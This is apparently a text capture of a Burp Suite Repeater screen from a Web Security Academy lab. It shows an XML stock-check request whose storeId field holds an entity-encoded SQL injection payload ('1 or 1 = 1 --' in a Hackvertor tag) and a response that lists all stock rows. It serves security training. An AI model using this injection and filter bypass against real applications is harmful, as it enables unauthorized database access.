 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
1 × +
Send Cancel < ▼ > ▼ Target: https://0a190087037dc221c078b8ec000c005
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a190087037dc221c078b8ec000c0058.web-security-academy.net
3 Cookie: session=L0uyrhftqoCoF2UAdenpmo8LcQEoPM1d
4 Content-Length: 152
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a190087037dc221c078b8ec000c0058.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a190087037dc221c078b8ec000c0058.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 or 1 = 1 -- a<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 596
5
6 214 units
7 72 units
8 503 units
9 419 units
10 783 units
11 210 units
12 341 units
13 909 units
14 910 units
15 159 units
16 210 units
17 688 units
18 717 units
19 346 units
20 580 units
21 703 units
22 465 units
23 395 units
24 392 units
25 11 units
26 279 units
27 45 units
28 204 units
29 821 units
30 295 units
31 652 units
32 952 units
33 640 units
34 763 units
35 985 units
36 811 units
37 166 units
38 464 units
39 302 units
40 666 units
41 680 units